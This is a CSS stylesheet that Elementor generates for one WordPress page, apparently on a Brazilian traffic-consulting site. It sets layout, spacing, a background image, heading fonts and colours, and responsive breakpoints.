.elementor-202 .elementor-element.elementor-element-551067cf{--display:flex;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:20px;--padding-block-end:40px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-202 .elementor-element.elementor-element-551067cf:not(.elementor-motion-effects-element-type-background), .elementor-202 .elementor-element.elementor-element-551067cf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://consultoresdetrafego.com.br/wp-content/uploads/2022/05/background_01-min.jpg");background-size:contain;}.elementor-202 .elementor-element.elementor-element-551067cf, .elementor-202 .elementor-element.elementor-element-551067cf::before{--border-transition:0.3s;}.elementor-202 .elementor-element.elementor-element-551067cf > .elementor-shape-bottom .elementor-shape-fill, .elementor-202 .elementor-element.elementor-element-551067cf > .e-con-inner > .elementor-shape-bottom .elementor-shape-fill{fill:#FFFFFF;}.elementor-202 .elementor-element.elementor-element-551067cf > .elementor-shape-bottom svg, .elementor-202 .elementor-element.elementor-element-551067cf > .e-con-inner > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:24px;}.elementor-202 .elementor-element.elementor-element-551067cf.e-con{--align-self:stretch;--order:99999 /* order end hack */;--flex-grow:0;--flex-shrink:0;}.elementor-202 .elementor-element.elementor-element-2e5e4d58{--display:flex;--background-transition:0.3s;}.elementor-202 .elementor-element.elementor-element-482b2acd{text-align:center;}.elementor-202 .elementor-element.elementor-element-482b2acd .elementor-heading-title{color:#FFFFFF;font-family:"Kanit", Sans-serif;font-size:40px;font-weight:bold;line-height:1.1em;}.elementor-202 .elementor-element.elementor-element-482b2acd > .elementor-widget-container{margin:0px 85px 0px 85px;padding:0px 0px 0px 0px;}.elementor-202 .elementor-element.elementor-element-29a81d34{text-align:center;}.elementor-202 .elementor-element.elementor-element-29a81d34 .elementor-heading-title{color:#FFFFFF;font-family:"Kanit", Sans-serif;font-size:16px;font-weight:normal;line-height:1.1em;}.elementor-202 .elementor-element.elementor-element-29a81d34 > .elementor-widget-container{margin:0px 40px 0px 40px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-202 .elementor-element.elementor-element-482b2acd .elementor-heading-title{font-size:35px;}.elementor-202 .elementor-element.elementor-element-482b2acd > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:828px){.elementor-202 .elementor-element.elementor-element-551067cf > .elementor-shape-bottom svg, .elementor-202 .elementor-element.elementor-element-551067cf > .e-con-inner > .elementor-shape-bottom svg{width:calc(480% + 1.3px);}}@media(min-width:829px){.elementor-202 .elementor-element.elementor-element-2e5e4d58{--width:100%;}}/* Start custom CSS */mark {
  background-color: red;
  color: black;
}/* End custom CSS */